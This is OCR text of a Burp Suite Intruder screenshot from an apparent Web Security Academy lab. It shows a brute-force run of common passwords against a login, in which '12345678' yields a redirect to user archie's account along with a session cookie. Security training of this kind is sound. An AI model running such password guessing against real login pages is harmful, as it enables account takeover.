 Attack Save Columns 3. Intruder attack of https://0a01000c035ec5c280b258eb00d00028.web-security-academy.net ...
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 200 3250
1 123456 200 3250
2 password 200 3250
3 12345678 302 188
4 qwerty 200 3250
5 123456789 200 3337
6 12345 200 3250
7 1234 200 3337
8 111111 200 3337
9 1234567 200 3337
Request Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account?id=archie
3 Set-Cookie: session=Ylty3kKnbxg9sZauKDOsuwthP0Q2wJMS; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Finished